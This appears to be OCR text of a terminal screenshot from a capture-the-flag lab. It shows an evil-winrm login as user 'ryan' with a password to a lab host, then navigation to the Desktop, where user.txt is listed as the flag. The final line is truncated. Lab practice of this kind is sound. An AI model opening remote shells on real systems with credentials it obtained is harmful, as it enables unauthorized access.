 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.11.51 -u ryan -p 'Gb3'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this ma
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> ls
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ..
*Evil-WinRM* PS C:\Users\ryan> cd Desktop
*Evil-WinRM* PS C:\Users\ryan\Desktop> ls
Directory: C:\Users\ryan\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/5/2025 10:02 AM 34 user.txt
esktop> cat user.txt